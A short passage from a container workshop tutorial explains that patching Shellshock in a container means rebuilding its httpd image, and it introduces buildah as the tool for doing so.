bash-4.2.45-.el7_0.4 Figure 7. Security Bulletin with Shellshock remediation
Now that we know what we need to do to our container, we’re left with the question of HOW we’re meant to update the container given that containers are supposed to be immutable. When dealing with containers, we don’t need to change the running container, but rather the image that the container runs as. In our case we’re going to want to update our quay.io/mhildenb/container-workshop-httpd:0.0.6 image.
This is where buildah comes in, which we’ll explore next.